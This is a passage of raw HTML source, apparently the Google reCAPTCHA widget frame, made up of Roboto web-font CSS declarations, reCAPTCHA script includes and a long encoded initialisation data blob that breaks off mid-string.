U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HjTG-RMPz6iBy8Bxx4R25A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HjTG-RMPz6iBy8Bxx4R25A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HjTG-RMPz6iBy8Bxx4R25A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22LjrDnsOiw7QHwoTDhl0CNW4gFcOKwpYuR8Kyw788bEPCtMKRVFbDhcO0w5hJw5vDp8KRw6pcXCg2w6fCsR9Bw4VQSTk3w7rDksKTw4/[base64]/CocOXwr/Cr1svwr9ewrDCkcOJK8KrU8OLdEF/OywnWMKEwpwRw44banUeUMOEFUUQLSHDoydzWMOCNB4RLMK2IXnCj27CinIrw5Zvw5jCp8O9w7llwr/DszMnAgNpwq7CucOuw6LCnGnDly/DtsOEwrdLw4TCoBxFwpXCsh/[base64]/SVPDmMKtw6PDsi3CicKSw5nCpG7DusKawrMxXWJ/HF4Zwp/Dq8OnRgjDpAEWbsOyw79dw60Ow7diF3fCl8OpJ0DCvMKzI8Ozw6bDiA18w6/CqFN7wrZNwqvDnwfDjcOMwpVUGMKiwp/DvcOmw4zCqMKxwqBPIxXDhwhIe8OKwqbCp8Kow43DosKaw7jCssKLM8OKTUvCrMO0woUdFVZRJsORMFLCssKAwoLCuMOkb8Kzwr/DtHHDgMKEwr3DgEdyw67CmMKrH8OQKMOGYWpuGMKSRyN/IDbCoWVKw65ELwxEFcOYw77DkW3Dq2vDhsO9CMOEXMOywrfCn8KjwqnCgBM0w6xaw4MRUncuwqjDucK7NEgtWsOqwr5HUcKRwp3CsSDDusKoC8KDS8KGTsKbbMKbw4JHwpt5w5Efw4Auwq8bRD/DnQfCrWBbw6ATw5AYLAbChMK1wpLCmMO8C2TDmD/[base64]/[base64]/DmcKSwo4kw7svwrTCjsKNwp7DlkLDmMODwoXDsFpDwppfwqQTw4nDvMKrUcKfwoErAMOKSMKCayfCtMKkwpxcw5LCowXCqgxtcCLCmAczwrDDjg41SCjCng3Do8ONQ8KIwooVZkDDisKoLG4sw6/[base64]/[base64]/[base64]/CuMKtOU7Dm8OwT8KXGsK1w6/Dg8ODwpPCgTTDqxkjNzXCtyRSC2/ClcOUw7QUwoTDk8Kswp7DnSgMwrYRLQDDojJ+woLDpD7DrhlWwpLDk3HDpCrCr8K7wr0lAMOfNcKDw5LDmcKTdm4Hw5/[base64]/ewDDsCvDlkkNwqUow4LDrFDCpmnCl8Kzf8O9STfDpsO/[base64]/Dj8OnG8OlwpfCvsK/DsOqw7PDo8ORw7dMdm1mSU4Sci0yw4XDtcO3wqvDuHIOBysdwoDDhT9QQMK9TwBDbsOCC2s2SBbCj8OGwrwva13DtErDunzCosO2Z8Kww7sveMKdw5jCpmLCjwPCpCLDpMKJLUQnw4NowoDCvQXCizsewoVMJjIFWcKFM8OMw7jDvcOmWV/DtsOve8OOwqMTbcKrw7ksw5/DsUENWMKFXB9waMOxwop+woLCqw/CqngtAlHDl8Kwwr0FwpzCikXCrsKHwrpRw4JJIi7DsRtuwpTCncKcEcKzw6R8w4ZOccOcd290w4HCnR/DtcO0w4QpTX4AUH7CkHrCnwcXwrLDoRzCvcOJQV/DncKTVFTCjMKBDEFsw6LDosOwwrLDm8O5BnkaTcKLw6QBNnFWw6k5OMK3RsK+wqZaecKqMw8ocsOBFsKsw7jChcObw5wOaMOKKAzCrMOGJBzDsMKtwqXCtH/CqcOwNk5CGsO0wqTDlFgVw6fCgsKbVMOrw7IHF8KyaUvDvsKOwpXCr3rCgCAzw4ITXwsNwofCn1c5w55GwqPDvMKBw5jDscO7M1YTwqdUwpZYN8KvN0/CqgPCkAlRw7nCmcKCCsKNR3VRwo0VwqPCoyU3Qzc5DTJ+wrHCh8K1B8OawpjCksKAHTQnKjlEFmbDmVfDg8OCREbCisOgS8OxYMOPw7wuw6E/wqfCuUNDJsO6wp8oSsO0w5rCncKWNsOXWhrCiMKfLRTCssOiH8Ozw4TDnBvCoMOHwo/ClWbDglXDuGbDg2Yaw6QKwodnR8KkwqQjaC9+wq3DgD/Do8OTOcKBH3bCv8KYw7bCvUQAwqQqfcO8w7Myw75AIMKyBMO7wpRTOTMEPMO/w4pFTcK8w4HCr8ObEMKTN8OWwrvCnHI3IyoDw5x9eF3DmmLDnilOw5bDkVtUXsO7w6DDjsO7wrJVw4PCoWUPFMKTd8KVwrtWw5zDosOewr3DosK/[base64]/DtMK5XcKKDMOBwpPCsMK/wpnCq0jDl3Aed8O0fsKqPsOlK8O0BsKGwoInwr1Uwp3DvMOBTw1mJMKMw7/CuE7DhVpCE8KoAB0ADmvDo0sYAWvDvCHCpsOkw4nCh3pAwpvCq2UvY1B2eMOZwq4bw41Sw4xmBVTDs1Axwq9ge23CkArDrj3Dl8Ovwp7CvxprHcOKwoXDjcOxLXsMXXBEwqcRNsO2wqHCq318w5VLXRxJwqcJw4XDnmIGZmpmw7xhYsOXF8KHwpvDmMKEw7h/w7jCuQ/[base64]/XU98XMOfwpQcw5DCvScrWXpiwpJlwr/ClGlNw5vDv8KHUy0EWMOsQn7CgCnCgsKqe8ODK2/DimHCg8KWXcKowoRKwoPDvsOWKUDCucO+e0hUwohUbjnDn1bDt0zDuGHCrXVFw5w9wpV6w5dnwqgaw6jDqsOqb8KPSsKWwqvCrMOLwq4sSMOkDDLCvMKiw4jCk8Kiw5giM2jDnUHDsMOqaThFw7jCm8K7GTXDj0nDrRAWw4zDocOVO0sREhwRw4I/[base64]/DgyfDrcKnV8Ktwpxww70Owp5WwqpkGEjDrFlYw48xWcKJw5slYcOte8O/[base64]/DnCoEw4zDr8KAwprDpzpswrHCjcKBwqFAw5R8w4fDlm8hCHfCvcOgQMOlw4xcw67DgwzCtUodw71rwprCqCXDiRtJAcOgFnHDj8KIPArDuiQ/IMKLwrDDkcKRdcKTEWNOw79rCcKEw5/Ct8KFwqXCi8OwV0MNwrzCsnRrNcOLwpPCnlgvSyfDuMOBw50Sw6/Dqwc3HsKGwqzDuzDDq0lswq/DncO7woLCksOrw6dFUMOIeng2asOdbXxJNgFfw67DrGFJwrJUwplnw4bDhyBvwrTCpBcQwrYswrJRRXjDlMKkwrZpwqUOPgdgw59kw7XDnsK2Nx9OA23DlH7CksKPwrnClhEMw58qw4LDoi3DmMKPw5HCmE1pw5xiw50nQsKswo3DnAbDt1seUHt8wpHCrj7DuC/Cv1BHwr/CmXPCg2Aww7c6w5TDoB3CjcO2dcKUwo3DgMOpw60hFz9twq9EOcKvwpfCjW/CpcK6w5Qywr/CpsKWw73CpAFiwrDDiQRtIcOKKyh3wrjDhMO/w5rCiAd7O8K/I8KTw4UHDMO6MGxhwoAfZsOnw7xqw4EDw5/[base64]/CggXDicO2w7ozw47DhMKNaSjDv8O+w4RReMKEworCs8Kcbg4gWlbCgXcSwrR8JMKeCMK3wqIIwq5bw7jCuMOnJMKfw5ZKwoDCtMOlwrgzwpjCt2nCr8KSEkNuw7LCs2tndcK7PMKSw5/CrMOfw6vCq3HDp8OPAkIsw4bCo1HCuEjCrlPDqsKvwoEbwpHCmsOqwrtIai99MsO8URcowrPCrwNZXRpZaMO2QsO8wr/Cpy0uwrHDnDpcw4jDoMKRwq1VwqLCl3rCpX3Dq8KhX8KVdsKMw5Yrw6EpwonCj8KkRwVDKh/CpcOfw415w6rCrB4Rw7R7K8KAwoPDh8KPBcK4wqnDl8KBw4c5w75PF1NMwqQdKC/CiFXDk8OkJmLCj0/DtRpDJsOAw7TDvn8ywqLCksKiKWBxw6HDjMOlc8KKCivDtl7CiktcwqFrTgvDncOTw7IbUVDDizjDr8Kxb0HDr8K4GyVqA8KfMhl7w6jDncOyeUkww6tgSAs0w6kJBRTCg8KTwpQkAMOow5/CosOxCDDCrsOswrPDrBPDqsOEw501w6ImHHbDlsKbMMOcGRbCtMKVD07Cv8ORwrR1XDI2w4oGSEJ3bMK5wrpdwrTDqsOGw4dfewbCrHorwqVQw4kow48Yw6MZw5HCj8O1w5pTSMKADHDDvMOqwrN2wqrDgW7DosOPw7c4O3NPw4PDu8Ovw5VPBhJbw6zCk1/ClcOrUsKuw7vCt0FzwqJiw5g/[base64]/[base64]/[base64]/wpPDhcKjw4R+woELw4QgD8OveBzDvmnDsMOtwqAmwpHDj8ORblzCp8Kkw6nDj0tIGcOZw7Y3wrDDtcKte8KPRGPCl3DDvxnClTp4PsOOWVfCnsK3w54zw4AAVMOAwozCj2bCr8OqcXTDrGMCAMOkaMKwNj/CsTnCoyPDgB1mIcOLwrbDhWFVElgOdhpCATd0w7sgGSLChA/DhsKZw7XDh2QaVgHCvjckfUXDjsK1wrU+ZMKfCnJQwpEUeC1+w63DrMOrw5rCqzsmwopZdh06wqZ0w6/Cnzx2wqdhOMOnwq3DqsOMw64Vw5xlDsOlwoPDl8KhC8O/wqPDm1nDqA7DhcOmwpPDnAsYMQ1OwqvDkD/[base64]/w75geg56WsO6w5vDoSzDsClLw5zCgMKeOMOBwoLDjSDCp8K8XcOdFD1PGcKuVwp+wogZwpsZw6Ncw60lw51GeMOYwrc4w5DDscO5wqcAwo/CpWlCWcK9dMOpBMKDw4LDk3EBSMKAGcKCWDTCuG3DtkHDg0VuZg/ClG5pw4nDqwDCskgXAsONw6jCtcKcw7vCsRxkXMODHjMHw4BHw7fDiSvCv8Krwp8bw6/Dj8ONVsOnGcKEasKcTcOJwogLJMOYPlFjX8Kcw7TDvcKhwrvDusODw4XCgMOWChtlI1PCqcOiF24UKh89BWlcw5LCt8ORERfCkMOCPXHCkVJqwotaw5/CrcKkw6V6H8O5wqEhUhrCi8O1w41ePzXDmX9Vw5bCk8Oswq3Clz/DjivDjcKhw4o4w4g7SiAfw5LCujHCgsK/[base64]/Dk8OrHDIywq7DoDpTYg9jEzDDrcKXT8Kgfz4tB8OyQMKZw7PDrsOXw5XCgcK5flfCrcOyc8OXw6HDpsOMc2zDpWYDwovDjsKJTTvDgsOwwq/DskjCs8OhXsONVcO+T8Kbw4LCgMO/PMKQwol6w5ZrJcOuw5d+wrYJekVowqBmw73DlcOKwpdYwoHCo8OXwpxRw4XDhF/Dp8O5wqnDh2M6W8KIw4bDq197w4xlVcOSw7kWJcKXAi57w5Yaf8OrMjcGw6Yxw650wrFxNT13PjPDi8OxUiXCpQl9w43Dq8KJw7HDnx3DkE3CjcOkw6Z7w4DCn3IxBMK8w5Mww7vDiE/ClDfClcO3w5DCo0jCj8OBwqXCuHTDhsOXwrDCjMKgwqLDr0dzfsKOw7cHw7vCpsOyf2jCq8OUTX/[base64]/[base64]/[base64]/ClAPCiENcw4ZbbEFBwrzCq8KzNBfDocOvw6PCmm91w4ktw4jDmT/CrMKOF8K8wonDk8Kew4bCqHvDhcK2woJvG3DCi8KPwoLCizlRw5B6LB7DgSxza8OIwpDCk3Z0w59ZAXnDgsKlQkJ/XHQbw5vCjMOhQR7Dji98w6wWw7rCk8OjSMKPLcKcwr9aw7d+FsK4wqzDr8O9YiTCt37DkjUTwq7Cnh5ULsK5V39TEEhowq/CpcKxAUBSXzfCiMKBwoxZw4TCi8Owd8O2R8Krw6jCsQBfanzDrTw2wr8xw4HDm8ONVi5fwp/CpkxHw4rChMOMNsObWMKrWzxzw5zDkRbCjFjDuFVuQ8KSw4hnZSM7wr5NRgbCrg0IVsKowrDCmTNCw6HCuTPCrsOpwrbDojfDncKlFMKNw7fCoQ/[base64]/wpzDjMK5H0XCr8KsacOsX8O1w6TCgnFBAsK5w6lkDHHDtxvDvSnCrsK5wo0OLFjClMKYw6j